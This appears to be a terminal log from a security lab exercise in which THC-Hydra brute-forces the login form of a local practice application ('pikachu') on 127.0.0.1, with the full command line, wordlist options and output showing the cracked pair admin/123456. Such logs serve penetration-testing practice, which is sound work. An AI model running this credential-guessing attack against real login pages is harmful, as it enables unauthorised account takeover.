 D:\1_tools\password_cracking\thc-hydra-windows-master>hydra -L dic/username.txt -P dic/password.txt -f -s 8099 127.0.0.1
 http-post-form "/pikachu/vul/burteforce/bf_form.php:username=^USER^&password=^PASS^&submit=Login:not exists"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-14 15:37:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28792 login tries (l:59/p:488), ~1800 tries per task
[DATA] attacking http-post-form://127.0.0.1:8099/pikachu/vul/burteforce/bf_form.php:username=^USER^&password=^PASS^&subm
it=Login:not exists
[8099][http-post-form] host: 127.0.0.1   login: admin   password: 123456
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-14 15:37:35